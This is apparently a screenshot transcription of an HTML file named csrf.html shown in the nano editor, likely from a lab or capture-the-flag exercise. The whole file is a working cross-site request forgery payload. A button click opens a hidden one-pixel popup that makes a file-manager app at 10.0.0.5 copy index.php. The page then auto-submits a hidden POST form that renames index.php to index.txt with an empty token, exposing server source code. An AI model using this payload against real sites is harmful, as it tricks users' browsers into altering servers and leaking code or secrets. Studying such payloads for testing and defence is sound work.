 GNU nano 5.4 csrf.html *
<!DOCTYPE html>
<html>
  <body>
    <button id="trigger">Click Me</button>

    <script>
      document.getElementById("trigger").addEventListener("click", () => {
        // Step 1: Open hidden window with GET request
        const win = window.open(
          "http://10.0.0.5/index.php?p=data&copy=index.php&finish=1",
          "_blank",
          "width=1,height=1,left=9999,top=9999"
        );

        // Step 2: Wait 1 second, then close popup and send POST
        setTimeout(() => {
          if (win && !win.closed) win.close();

          const form = document.createElement("form");
          form.method = "POST";
          form.action = "http://10.0.0.5/index.php/var/www/?p=data";

          const params = {
            rename_to: "index.txt",
            rename_from: "index.php",
            token: ""
          };

          for (const [name, value] of Object.entries(params)) {
            const input = document.createElement("input");
            input.type = "hidden";
            input.name = name;
            input.value = value;
            form.appendChild(input);
          }

          document.body.appendChild(form);
          form.submit();
        }, 1000); // 1 second delay
      });
    </script>
  </body>
</html>